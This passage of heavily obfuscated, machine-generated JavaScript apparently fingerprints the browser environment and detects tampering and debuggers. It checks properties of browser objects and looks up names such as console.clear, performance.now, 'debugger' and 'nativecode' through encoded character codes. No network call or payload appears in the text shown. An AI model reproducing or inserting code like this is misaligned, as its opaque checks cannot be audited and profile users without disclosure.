tu(ty,tl,ti,tH,tL);},'osqMQ':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'ahXfi':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'MXJYU':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'lZTKC':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'psxrQ':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'GvAHd':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'MdPHb':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'Rgtzk':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'ICklv':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'dVSzJ':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'yljId':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'kFsXs':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'yHtjP':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'uUHkM':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'ymNSX':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'rPYgW':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'cvMMq':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'aGHvw':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'wdoSp':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'fdUyG':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'GZxie':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'BKWKg':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'eECCR':function(tu,ty,tl){return tu(ty,tl);},'XvlHm':'09VB','hsgTv':tm(0x76b)};tC[tm(0x56c)](tQ,0x0,tt,0x8000,0x20000000,0x10000),tC[tm(0x4a8)](tQ,0x1,z,0x20000,0x200000,0x8),tC[tm(0xd4d)](tQ,0x1,z,0x4000000,0x10000000,0x400),tQ(0x1,z,0x40000000,0x4,0x10),tC[tm(0x141)](tQ,0x2,tt,0x200000,0x4,0x40),tQ(0x2,tt,0x10,0x20000000,0x4000000),tC[tm(0xd4d)](tQ,0x2,tt,0x2000,0x2000000,0x8000000),tC[tm(0xa0b)](tQ,0x2,tt,0x40000000,0x80000,0x400000),tC[tm(0xa0b)](tQ,0x3,z,0x2,0x800000,0x100),tC[tm(0xa0b)](tQ,0x3,z,0x4,0x1000000,0x100000),tC[tm(0x8f8)](tQ,0x3,z,0x400,0x10000,0x80000),tC[tm(0x4a8)](tQ,0x3,z,0x40000,0x10000000,0x1),tQ(0x4,z,0x200000,0x1,0x4),tQ(0x4,z,0x8000,0x8,0x800000),tC[tm(0x8f8)](tQ,0x5,tt,0x20,0x1,0x80000),tC['ofYeM'](tQ,0x5,tt,0x4000000,0x4,0x80),tQ(0x5,tt,0x100,0x200000,0x2),tC['QAccU'](tQ,0x5,tt,0x800000,-0x80000000,0x8),tQ(0x6,tt,0x2000,0x1000,0x80),tC[tm(0xd77)](tQ,0x6,tt,0x4000,0x80000,0x100000),tQ(0x7,tt,0x8000000,0x1000,0x2),tC[tm(0xd4d)](tQ,0x7,tt,0x1,0x400000,0x800),tC['ahXfi'](tQ,0x8,tt,0x1000000,-0x80000000,0x800),tC[tm(0x56c)](tQ,0x8,tt,0x400,0x1,0x80000),tQ(0x8,tt,0x100000,0x100,0x800000),tC[tm(0x98a)](tQ,0x8,tt,0x2,0x10000000,0x400000),tC[tm(0x56c)](tQ,0x9,tt,0x4000,0x400000,0x8000000),tC[tm(0x825)](tQ,0x9,tt,0x40,0x800,0x800000),tC['lZTKC'](tQ,0x9,tt,0x8000,-0x80000000,0x20000),tC['psxrQ'](tQ,0xa,z,0x20000,0x4000,0x1000000),tQ(0xa,z,0x40000000,0x100,0x2000000),tC[tm(0x4a8)](tQ,0xa,z,0x400000,0x800000,0x10000000),tC['MXJYU'](tQ,0xa,z,0x80000,-0x80000000,0x200000),tC[tm(0x1e2)](tQ,0xb,z,0x2,0x1,0x10),tC['MdPHb'](tQ,0xc,tt,0x10,0x8000,0x20000),tQ(0xc,tt,0x200,-0x80000000,0x80000),tC[tm(0x814)](tQ,0xc,tt,0x1000000,0x1000,0x400),tC[tm(0x98a)](tQ,0xd,z,0x1000000,0x10,0x100),tC['ICklv'](tQ,0xd,z,0x800,0x8,0x800000),tC[tm(0x4a8)](tQ,0xe,tt,0x100000,0x80,0x2000000),tC[tm(0x98a)](tQ,0xe,tt,-0x80000000,0x8000000,0x8),tC[tm(0x472)](tQ,0xe,tt,0x4000,0x1,0x8000),tC['QAccU'](tQ,0xf,tt,0x80,0x1,0x800000),tC[tm(0xb25)](tQ,0xf,tt,0x40000000,0x1000000,0x200),tC[tm(0x7ae)](tQ,0xf,tt,0x20000,0x100,0x4000),tQ(0xf,tt,0x100000,0x1000,-0x80000000),tC[tm(0xb35)](tQ,0xf,tt,0x20,0x40,0x8),tC[tm(0xd77)](tQ,0xf,tt,0x200000,0x2000000,0x4000000),tC[tm(0x472)](tQ,0xf,tt,0x400,0x20000000,0x8000),tC['uUHkM'](tQ,0x10,z,0x20,0x1000000,0x1),tC[tm(0xd80)](tQ,0x10,z,0x200000,-0x80000000,0x4),tC[tm(0x78c)](tQ,0x10,z,0x4000000,0x2000000,0x200),tC['cvMMq'](tQ,0x10,z,0x400000,0x8000000,0x10000),tC[tm(0x828)](tQ,0x11,z,0x200000,0x2000000,0x8000),tC[tm(0x209)](tQ,0x11,z,0x8000000,0x20000000,0x8),tC[tm(0x8b4)](tQ,0x11,z,0x4,0x10,0x2000),tC[tm(0x141)](tQ,0x11,z,0x1,0x800000,0x80000),tC[tm(0x828)](tQ,0x12,tt,0x200,0x4000,0x20000),tC[tm(0xc67)](tQ,0x12,tt,0x4,-0x80000000,0x8),tQ(0x12,tt,0x80000,0x10000000,0x40000000),tC[tm(0x63a)](tQ,0x12,tt,0x20,0x400000,0x800),tC[tm(0x1e2)](tQ,0x13,tt,0x4000000,0x400000,0x200),tC[tm(0xccd)](tQ,0x13,tt,0x10000,0x200000,0x20000),tC[tm(0x2b4)](tQ,0x13,tt,0x40,0x8,0x2),tC[tm(0x4c1)](tQ,0x13,tt,0x4,0x8000,0x40000000),tQ(0x13,tt,0x800000,0x80,0x8000000),ar=0x0,aK=0x0,aw=0x0,t1=0x0,t2=0x0,t6=0x0,aD=Q,ao&&(J[tC['eECCR'](av,0x8c,tC[tm(0x856)])][tC[tm(0x908)](av,0xbb,tC['hsgTv'])]=ao);}return tx(0x8,tt,0x2000,0x40,0x2000000,function(){return t9>0x3;}),tx(0x0,tt,0x40000000,0x200000,0x20,function(){var tm=aB,tC={'NMqLA':function(tu,ty){return tu>=ty;},'lvXkp':function(tu,ty){return tu<ty;}};return tC[tm(0x843)](t9,0x0)&&tC[tm(0xcb4)](t9,0x2);},function(){var tm=aB,tC={'EqIPb':function(tu,ty){return tu>=ty;},'naVhC':function(tu,ty){return tu<ty;}};return tC[tm(0xa53)](t9,0x2)&&tC[tm(0x613)](t9,0x4);}),tx(0xd,z,0x1,0x40000000,0x200,function(){var tm=aB,tC={'xRZYA':function(tu,ty){return tu>=ty;},'jYrqs':function(tu,ty){return tu<ty;}};return tC[tm(0x94b)](t9,0x4)&&tC[tm(0x3fc)](t9,0x6);},function(){var tm=aB,tC={'hpfXk':function(tu,ty){return tu>=ty;},'ABabp':function(tu,ty){return tu<ty;}};return tC[tm(0x1d1)](t9,0x6)&&tC[tm(0x993)](t9,0x8);}),tx(0xb,z,0x40000000,0x20,0x200,function(){var tm=aB,tC={'fsnXA':function(tu,ty){return tu>ty;},'Eyujn':function(tu,ty){return tu%ty;}};return tC[tm(0x4c0)](tC[tm(0x557)](t9,0x2),0x0);},function(){var tm=aB,tC={'DZGoB':function(tu,ty){return tu<ty;}};return tC[tm(0x9a3)](t9,0x0);}),ag=at[av(0x8e,aB(0xc3e))](),aI=J[av(0x99,'p&3#')],tx(0x0,tt,0x2000000,0x1000,0x1000000,function(){var tm=aB,tC={'znkTQ':function(tu,ty){return tu in ty;},'dKBxZ':function(tu,ty,tl){return tu(ty,tl);}};return tC[tm(0xaf4)](tC[tm(0x38f)](av,0x10c,tm(0x9d9)),J);}),tx(0x0,tt,0x10,0x2,0x4000,function(){var tm=aB,tC={'IavxT':function(tu,ty,tl){return tu(ty,tl);},'HgOJz':function(tu,ty,tl){return tu(ty,tl);}};return tC[tm(0x8ad)](tP,a6,tC[tm(0x6fd)](av,0xd2,tm(0x711)));}),tx(0x0,tt,0x8,0x2000,0x10000000,function(){var tm=aB,tC={'PXiPE':function(tu,ty,tl){return tu(ty,tl);},'YuLTH':'JwtG'};return tC[tm(0x840)](tP,a6,av(0x111,tC[tm(0x78f)]));}),tx(0x0,tt,0x4,0x40,0x400,function(){var tm=aB,tC={'MXSfo':function(tu,ty){return tu in ty;},'dXnWD':'Plkb'};return tC[tm(0xa7e)](av(0xdc,tC[tm(0x1d7)]),J);}),tx(0x1,z,0x2000,0x8000000,0x2,function(){var tm=aB,tC={'AOhVl':function(tu,ty,tl){return tu(ty,tl);},'ZlFHK':tm(0xa9d)};return tC[tm(0x144)](tP,a7,av(0x4a,tC[tm(0x4a4)]));}),tx(0x1,z,0x40000,0x800,0x20000000,function(){var tm=aB,tC={'cPcSd':function(tu,ty){return tu>ty;}};return tC[tm(0xbff)](aI%0x1,0x0);}),tx(0x1,z,-0x80000000,0x1,0x8000,function(){var tm=aB,tC={'UHKZP':'4QeA'};return av(0x95,tC[tm(0x29a)])in a8;}),tx(0x2,tt,0x100000,0x8000,0x4000,function(){var tm=aB,tC={'vIaML':function(tu,ty){return tu===ty;},'znhCB':tm(0x86d),'JpbBI':function(tu,ty,tl){return tu(ty,tl);},'shGrP':tm(0x661)};return tC[tm(0x1a5)](aa[av(0x9a,tC['znhCB'])][tC['JpbBI'](av,0x105,tC['shGrP'])],0x2);}),tx(0x3,z,0x200,0x20000000,0x200000,function(){var tm=aB,tC={'ZBqJV':function(tu,ty,tl){return tu(ty,tl);},'duwav':tm(0x66e)};return tC[tm(0x2da)](tP,a7,av(0xa2,tC[tm(0x3a1)]));}),tx(0x3,z,0x2000,0x8000,0x4000,function(){var tm=aB,tC={'xJFIE':function(tu,ty,tl){return tu(ty,tl);},'bCbmo':function(tu,ty,tl){return tu(ty,tl);}};return tC['xJFIE'](tP,a6,tC['bCbmo'](av,0xa6,tm(0x816)));}),tx(0x4,z,0x40000,0x20,0x20000000,function(){var tm=aB,tC={'HxySP':function(tu,ty,tl){return tu(ty,tl);},'AzzZY':tm(0xad8),'aASgz':tm(0xc7a)};return tP(a6,tC[tm(0x836)](av,0x10e,tC[tm(0x1a9)]))||tC[tm(0x836)](tP,a6,av(0xa0,tC[tm(0xbc2)]));}),tx(0x4,z,0x2000,0x1000000,0x20000,function(){var tm=aB,tC={'LXAvn':function(tu,ty,tl){return tu(ty,tl);},'QLzJr':tm(0x462)};return!(tC[tm(0x10a)](av,0xc5,tC[tm(0x23c)])in J);}),tx(0x5,tt,0x400000,0x40000,0x20000,function(){var tm=aB,tC={'ogUfc':function(tu,ty,tl){return tu(ty,tl);},'WLEKB':tm(0xd93)};return tC['ogUfc'](tP,a6,tC['ogUfc'](av,0x42,tC[tm(0x6f4)]));}),tx(0x5,tt,0x10,0x40,0x2000,function(){var tm=aB,tC={'QafGf':function(tu,ty){return tu in ty;},'bxIVb':function(tu,ty,tl){return tu(ty,tl);},'GplLi':'G#Qx','OhIne':function(tu,ty,tl){return tu(ty,tl);},'GAqqh':function(tu,ty,tl){return tu(ty,tl);},'oLmyQ':function(tu,ty,tl){return tu(ty,tl);},'lPfBt':tm(0x903)};return tC[tm(0x782)](tC['bxIVb'](av,0x68,tC[tm(0x24f)]),a9)&&tC['OhIne'](tP,a9[tC['GAqqh'](av,0x68,tm(0x494))],tC[tm(0x25a)](av,0xd3,tC['lPfBt']));}),tx(0x5,tt,0x400,0x4000,0x20000000,function(){var tm=aB,tC={'zrFUo':function(tu,ty){return tu in ty;},'myiKd':function(tu,ty,tl){return tu(ty,tl);},'QnbIW':tm(0xd1d)};return tC[tm(0xd45)](tC[tm(0xa78)](av,0xd1,tC['QnbIW']),a9);}),tx(0x6,tt,0x400,0x2000000,0x40000000,function(){var tm=aB,tC={'cuOVz':function(tu,ty,tl){return tu(ty,tl);},'BjHQl':tm(0x86d),'exIGY':function(tu,ty,tl){return tu(ty,tl);},'PoeMr':'shFV'};return aa[tC[tm(0xb41)](av,0x9a,tC[tm(0x951)])][tC[tm(0xb69)](av,0x55,tC['PoeMr'])]>0x0;}),tx(0x6,tt,0x400000,0x100,0x4000000,function(){var tm=aB,tC={'grskP':function(tu,ty){return tu in ty;},'lXcud':tm(0xad0)};return tC[tm(0x17a)](av(0x5a,tC['lXcud']),a9);}),tx(0x7,tt,0x4,0x1000000,0x8,function(){var tm=aB,tC={'gTxWW':function(tu,ty,tl){return tu(ty,tl);},'bQoNX':tm(0x94d)};return tC[tm(0xadd)](tP,a7,tC[tm(0xadd)](av,0x93,tC['bQoNX']));}),tx(0x7,tt,0x100000,0x40,0x8000,function(){var tm=aB,tC={'UXEma':function(tu,ty,tl){return tu(ty,tl);},'CmQBc':tm(0x443)};return tC[tm(0x9ae)](tP,a6,av(0x109,tC['CmQBc']));}),tx(0x7,tt,0x40000,0x4000,0x800000,function(){var tm=aB,tC={'fEzSY':function(tu,ty){return tu>ty;},'ZQnyj':function(tu,ty){return tu>ty;},'YKioL':function(tu,ty,tl){return tu(ty,tl);},'vuctN':tm(0xd1d)};return tC[tm(0xafa)](a9[av(0xb4,'@EDc')],0x0)||tC[tm(0xd58)](a9[tC[tm(0xc60)](av,0xd1,tC['vuctN'])],0x0);}),tx(0x7,tt,0x20000,0x10000,0x100,function(){var tm=aB,tC={'qBbPl':function(tu,ty,tl){return tu(ty,tl);},'nEQWa':tm(0x7cd)};return tC[tm(0xbe7)](tP,a7,av(0x4c,tC['nEQWa']));}),tx(0x7,tt,0x40000000,-0x80000000,0x10,function(){var tm=aB,tC={'DiVan':function(tu,ty,tl){return tu(ty,tl);},'WHemC':function(tu,ty,tl){return tu(ty,tl);},'SXGVf':'uX@s'};return tC[tm(0x37f)](tP,a6,tC['WHemC'](av,0x82,tC[tm(0xd3f)]));}),tx(0x9,tt,0x20,0x2000000,0x1000,function(){var tm=aB,tC={'IlqyC':function(tu,ty,tl){return tu(ty,tl);},'QJWhj':tm(0x494),'OWfcY':function(tu,ty,tl){return tu(ty,tl);},'JdYxv':tm(0x17d),'fpPje':function(tu,ty){return tu<ty;},'POozn':function(tu,ty,tl){return tu(ty,tl);},'xQVZK':tm(0xa7c)};return tP(a9[tC[tm(0x6de)](av,0x68,tC[tm(0x7d7)])],tC[tm(0x727)](av,0x7a,tC[tm(0x558)]))&&tC[tm(0xab5)](a9[tC[tm(0x6de)](av,0x5f,tm(0x23f))][tC['POozn'](av,0xec,tC[tm(0x622)])],0x2);}),tx(0x9,tt,0x80,0x2,0x200,function(){return aI===0x1;}),tx(0xa,z,0x10,0x4,0x2,function(){var tm=aB,tC={'ZLwTa':function(tu,ty,tl){return tu(ty,tl);},'sSvtS':tm(0x680)};return tC[tm(0x38c)](tP,a6,tC[tm(0x38c)](av,0x43,tC[tm(0x883)]));}),tx(0xa,z,0x10000,0x40,0x40000,function(){var tm=aB,tC={'LGqil':function(tu,ty,tl){return tu(ty,tl);},'moAlm':tm(0xc8f)};return tC[tm(0xd27)](tP,a6,tC[tm(0xd27)](av,0x7b,tC[tm(0x7af)]));}),tx(0xa,z,0x1000,0x800,0x8000000,function(){var tm=aB,tC={'cKcBm':function(tu,ty,tl){return tu(ty,tl);},'fXcjY':tm(0x801)};return tC[tm(0x4cc)](tP,a6,tC[tm(0x4cc)](av,0x103,tC[tm(0x5d3)]));}),tx(0xa,z,0x1,0x20000000,0x400,function(){var tm=aB,tC={'iKRhZ':function(tu,ty,tl){return tu(ty,tl);},'ZXDWo':function(tu,ty,tl){return tu(ty,tl);},'mXTmk':function(tu,ty,tl){return tu(ty,tl);},'zZqCT':tm(0xc14)};return tC[tm(0xb0c)](tP,a6,av(0xdb,'e5Ta'))&&!tC[tm(0xc9b)](tP,a6,tC[tm(0x30a)](av,0xc7,tC[tm(0x71e)]))&&!tC[tm(0xb0c)](tP,a6,av(0xa6,tm(0x816)));}),tx(0xb,z,0x20000000,0x4,0x80000,function(){var tm=aB,tC={'dTBWK':'r5Y@'};return tP(a7,av(0xc4,tC[tm(0x543)]));}),tx(0xb,z,0x4000,0x40000,0x100,function(){var tm=aB,tC={'haNRR':function(tu,ty){return tu===ty;}};return tC[tm(0x7b4)](aI,0x3);}),tx(0xb,z,0x400,0x10000,0x10000000,function(){var tm=aB,tC={'HrMmc':function(tu,ty,tl){return tu(ty,tl);},'CVyuj':tm(0x801)};return tC[tm(0x174)](tP,a7,av(0x103,tC[tm(0x211)]));}),tx(0xc,tt,0x10000,0x40,0x40000,function(){var tm=aB,tC={'tlnJD':function(tu,ty,tl){return tu(ty,tl);},'BJzVj':'#qu0','jejsh':function(tu,ty,tl){return tu(ty,tl);},'Jhfzv':tm(0x9a9),'mEhHX':function(tu,ty,tl){return tu(ty,tl);},'ajkAM':tm(0x32a)};return J[tC[tm(0xc2a)](av,0xa5,tC[tm(0x221)])][tC[tm(0x8ed)](av,0x10b,tm(0x40b))][tC['tlnJD'](av,0xce,tm(0x797))][av(0xef,tC[tm(0x15f)])](J[tC[tm(0xc0a)](av,0xa5,tC[tm(0x221)])][tC['tlnJD'](av,0x65,tC['ajkAM'])],av(0x10b,'91J@'));}),tx(0xc,tt,0x100000,0x2,0x800000,function(){var tm=aB,tC={'gBFEQ':function(tu,ty,tl){return tu(ty,tl);},'PZzio':function(tu,ty,tl){return tu(ty,tl);},'ojKBv':tm(0xc16)};return tC['gBFEQ'](tP,a6,tC['PZzio'](av,0x8b,tC['ojKBv']));}),tx(0xc,tt,0x8,0x2000000,0x80,function(){var tm=aB,tC={'ZAnxU':function(tu,ty,tl){return tu(ty,tl);},'mrCxM':'5uPb','pmaZS':function(tu,ty,tl){return tu(ty,tl);},'fKqPB':tm(0x452),'OUFTE':function(tu,ty,tl){return tu(ty,tl);},'InyEP':'JA^U'};return window[tC[tm(0x501)](av,0xda,tC['mrCxM'])](tC[tm(0x422)](av,0x10f,tC['fKqPB']))[tC[tm(0xab6)](av,0xed,tC[tm(0x410)])];}),tx(0xd,z,0x100000,0x400,0x80000,function(){var tm=aB,tC={'HtEYC':function(tu,ty){return tu in ty;},'mBsOv':function(tu,ty,tl){return tu(ty,tl);},'XPSiV':'@5t0'};return tC[tm(0x695)](tC[tm(0x880)](av,0x59,tC['XPSiV']),a9)&&!a9[tC[tm(0x880)](av,0x59,tC[tm(0x1f5)])];}),tx(0xd,z,0x200000,0x80,0x4,function(){var tm=aB,tC={'rroan':function(tu,ty,tl){return tu(ty,tl);}};return!tC[tm(0xbc8)](tc,a5,a6);}),tx(0xd,z,0x4000000,-0x80000000,0x10000000,function(){var tm=aB,tC={'BvhZj':function(tu,ty,tl){return tu(ty,tl);},'CWlTU':tm(0x9e6)};return tC['BvhZj'](tP,a6,tC[tm(0x97b)](av,0x5d,tC[tm(0xc72)]));}),tx(0xe,tt,0x4000000,0x4,0x1000,function(){var tm=aB,tC={'sqtFy':function(tu,ty){return tu>ty;},'tADOc':function(tu,ty,tl){return tu(ty,tl);},'pJJpS':tm(0x230),'LHMsF':function(tu,ty,tl){return tu(ty,tl);},'QREmB':'3v7H'};return tC[tm(0x369)](aa[tC[tm(0x3f2)](av,0xe0,tC[tm(0x623)])](tC['tADOc'](av,0x86,tm(0xfd)))[tC[tm(0xe2d)](av,0xec,tC[tm(0x6b4)])],0x0);}),tx(0xe,tt,0x400000,0x10000,0x1000000,function(){var tm=aB,tC={'gyrgb':function(tu,ty){return tu===ty;}};return tC[tm(0x8e1)](aI,0x2);}),tx(0xe,tt,0x10,0x400,0x200,function(){var tm=aB,tC={'TOSMq':'9od3','VpLeq':tm(0x661)};return aa[av(0x9a,tC[tm(0x54e)])][av(0x105,tC[tm(0x56e)])]===0x0;}),tx(0xf,tt,0x40000,0x10,0x80000,function(){var tm=aB,tC={'RVUUX':function(tu,ty,tl){return tu(ty,tl);},'shDrP':tm(0x9c1)};return tC[tm(0x244)](tP,a6,av(0x81,tC[tm(0xb4b)]));}),tx(0x10,z,0x800,0x80000,0x20000000,function(){var tm=aB,tC={'hslCU':function(tu,ty,tl){return tu(ty,tl);},'oxrAS':tm(0x340)};return tC[tm(0x2a0)](tP,a7,tC[tm(0x2a0)](av,0x7c,tC[tm(0xde7)]));}),tx(0x10,z,0x40000000,0x2000,0x100000,function(){var tm=aB,tC={'hhomO':function(tu,ty,tl){return tu(ty,tl);},'pTDfd':function(tu,ty,tl){return tu(ty,tl);},'KYPSt':tm(0x1ec),'OIMTc':function(tu,ty,tl){return tu(ty,tl);},'LBFEX':tm(0xd13)};return tC[tm(0x770)](tP,a6,tC[tm(0xcef)](av,0x111,tC['KYPSt']))&&!tC['OIMTc'](tP,a6,tC[tm(0x76d)](av,0xa9,tC[tm(0xc09)]));}),tx(0x10,z,0x10,0x1000,0x4000,function(){var tm=aB,tC={'vDiEN':function(tu,ty,tl){return tu(ty,tl);},'QooHP':tm(0x86d),'IQBxZ':'&uIa'};return aa[tC[tm(0x346)](av,0x9a,tC[tm(0x1c4)])][tC[tm(0x346)](av,0x105,tC[tm(0x42b)])]===0x1;}),as=[J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x4f,0x62,0x6a,0x65,0x63,0x74)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][J[av(0xc8,'Kqm8')][av(0x57,'nkqQ')](0x68,0x61,0x73,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x6c,0x65,0x61,0x72)],J[J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x70,0x65,0x72,0x66,0x6f,0x72,0x6d,0x61,0x6e,0x63,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x6e,0x6f,0x77)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x61,0x6c,0x65,0x72,0x74)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x6c,0x6f,0x67)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x73,0x65,0x74,0x49,0x6e,0x74,0x65,0x72,0x76,0x61,0x6c)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x74,0x61,0x62,0x6c,0x65)],J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x68,0x61,0x72,0x41,0x74),J[av(0xc8,'Kqm8')][av(0x57,aB(0xbfc))](0x6e,0x61,0x74,0x69,0x76,0x65,0x63,0x6f,0x64,0x65),J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x64,0x65,0x62,0x75,0x67,0x67,0x65,0x72),J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x3d,0x3e),J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e),J[av(0xc8,'Kqm8')][av(0x57,'nkqQ')](0x6c,0x65,0x6e,0x67,0x74,0x68),J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65),J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x74,0x6f,0x4c,0x6f,0x77,0x65,0x72,0x43,0x61,0x73,0x65),J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x63,0x61,0x6c,0x6c),J[av(0xc8,'Kqm8')][av(0x57,aB(0xbfc))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66)],aF=ag,aR=tO,an=aR,aT=aF,tx(0x9,tt,0x1000000,0x20000000,0x1,function(){var tm={'jppJq':function(tC,tu,ty){return tC(tu,ty);}};return tm['jppJq'](tz,as[0x5],aT);}),tx(0x4,z,0x100000,0x800,0x10,function(){return tz(as[0x7],aT);}),tx(0x0,tt,0x20000,0x100000,0x80000,function(){var tm=aB,tC={'JVxbU':function(tu,ty,tl){return tu(ty,tl);}};return tC[tm(0xa25)](tz,tz,an);}),tx(0xe,tt,0x800000,0x2000,0x20,function(){var tm={'TvjST':function(tC,tu,ty){return tC(tu,ty);}};return tm['TvjST'](tz,as[0x1],aT);}),tx(0xb,z,0x800,0x4000000,0x2000,function(){return tz(as[0x2],aT);}),tx(0x8,tt,0x8000000,0x80,0x8,function(){var tm=aB,tC={'MnQMc':function(tu,ty,tl){return tu(ty,tl);}};return tC[tm(0x42a)](tM,as[0x3],an);}),ad=tz,(function(){var tm=aB,tC={'hwjSh':function(ti,tH){return ti>tH;},'nnKsw':function(ti,tH){return ti%tH;},'PloXb':function(ti,tH){return ti!==tH;},'icTYc':tm(0x982),'jocDB':function(ti,tH){return ti<tH;},'yGXTO':function(ti,tH,tL){return ti(tH,tL);},'PAwHt':tm(0xa7c),'qQDEb':'Kqm8','tUvxm':tm(0xbfc),'CQfLJ':tm(0x35e),'GQZLY':function(ti,tH){return ti===tH;},'vpGah':'PfQgd','gdHlv':function(ti,tH,tL){return ti(tH,tL);},'mXmsB':function(ti,tH,tL){return ti(tH,tL);},'WCsYT':function(ti,tH,tL){return ti(tH,tL);},'UTNnz':function(ti,tH){return ti>tH;},'lRgBd':function(ti,tH){return ti*tH;},'rXTXl':tm(0x345),'UROkc':tm(0x2b2),'kqxOh':function(ti,tH){return ti<tH;},'rzivq':function(ti,tH,tL){return ti(tH,tL);},'mFJNu':function(ti,tH,tL){return ti(tH,tL);},'aTPzr':function(ti,tH,tL){return ti(tH,tL);},'HRSPS':function(ti,tH,tL){return ti(tH,tL);},'ScuHa':function(ti,tH,tL){return ti(tH,tL);},'AOCCh':function(ti,tH,tL){return ti(tH,tL);},'GHUHa':function(ti,tH,tL){return ti(tH,tL);},'iwPmG':function(ti,tH,tL){return ti(tH,tL);},'SOTHE':function(ti,tH,tL){return ti(tH,tL);},'VUlia':function(ti,tH){return ti-tH;},'IoGUH':'neUUw','tCjcE':function(ti,tH,tL){return ti(tH,tL);},'WlnuB':function(ti,tH){return ti!==tH;},'IwxKN':tm(0xbdf),'fOAVr':function(ti,tH,tL){return ti(tH,tL);},'XBRwK':function(ti,tH){return ti>tH;},'MsMHA':tm(0x4b1),'LSrEh':function(ti,tH,tL){return ti(tH,tL);},'DzEqJ':function(ti,tH){return ti===tH;},'eWfeK':tm(0xc6c),'HpRAy':tm(0xe21),'llzWf':function(ti,tH){return ti+tH;},'sPJYW':'c@Ko','gqnwz':function(ti,tH,tL){return ti(tH,tL);},'KcptQ':'BD6I','FHfNe':function(ti,tH,tL){return ti(tH,tL);},'VrLBg':function(ti,tH,tL){return ti(tH,tL);},'yZryY':tm(0xafb),'fXsjd':function(ti,tH,tL){return ti(tH,tL);},'isymL':function(ti,tH,tL){return ti(tH,tL);},'LiLKl':function(ti,tH,tL){return ti(tH,tL);},'MxbKQ':function(ti,tH,tL){return ti(tH,tL);},'ctxdu':function(ti,tH,tL){return ti(tH,tL);},'yIrRT':'gpSC','YfSup':function(ti,tH,tL){return ti(tH,tL);},'UvAMy':function(ti,tH,tL){return ti(tH,tL);},'UbNJT':function(ti,tH,tL){return ti(tH,tL);},'SCoEJ':function(ti,tH,tL){return ti(tH,tL);},'ieSTC':function(ti,tH,tL){return ti(tH,tL);},'ucWFB':function(ti,tH,tL){return ti(tH,tL);},'tlWPh':function(ti,tH,tL){return ti(tH,tL);},'kBFpv':function(ti,tH,tL){return ti(tH,tL);},'WrFuN':function(ti,tH,tL){return ti(tH,tL);},'WOnGn':function(ti,tH,tL){return ti(tH,tL);},'OLBWK':function(ti,tH,tL){return ti(tH,tL);},'WUWyU':function(ti,tH,tL){return ti(tH,tL);},'MQsJx':tm(0xdc1),'pVrKH':'%IBI','hRjmf':function(ti,tH,tL){return 